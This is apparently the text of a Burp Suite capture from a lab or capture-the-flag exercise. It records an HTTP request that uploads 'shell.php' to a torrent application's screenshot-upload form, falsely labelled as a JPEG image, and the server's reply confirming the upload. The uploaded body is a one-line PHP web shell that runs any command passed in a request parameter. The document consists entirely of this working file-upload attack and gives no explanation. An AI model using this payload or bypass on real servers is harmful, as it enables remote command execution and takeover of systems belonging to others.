 Request
Pretty Raw Hex
\n
1 POST /torrent/upload_file.php?mode=upload&id=19a6fcfcba6cc2c6d371eb754074d095adb5d291 HTTP/1.1
2 Host: 10.10.10.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------3128167403368111501834263583793
8 Content-Length: 385
9 Origin: http://10.10.10.6
10 Connection: close
11 Referer: http://10.10.10.6/torrent/edit.php?mode=edit&id=19a6fcfcba6cc2c6d371eb754074d095adb5d291
12 Cookie: /torrent/=; /torrent/login.php=; saveit_0=3; saveit_1=0; /torrent/torrents.php=;
/torrent/index.php=; /torrent/torrents.phpfirsttimeload=0; PHPSESSID=
6786f97317442a8f8e67b82f1cd709ca
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------3128167403368111501834263583793
16 Content-Disposition: form-data; name="file"; filename="shell.php"
17 Content-Type: image/jpeg
18
19 <?php system($_REQUEST['cmd']); ?>
20
21 -----------------------------3128167403368111501834263583793
22 Content-Disposition: form-data; name="submit"
23
24 Submit Screenshot
25 -----------------------------3128167403368111501834263583793--
26
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 23 Aug 2022 01:04:16 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 137
10 Connection: close
11 Content-Type: text/html
12
13 Upload: shell.php<br />
Type: image/jpeg<br />
Size: 0.0341796875 Kb<br />
Upload Completed. <br />
Please refresh to see the new screenshot.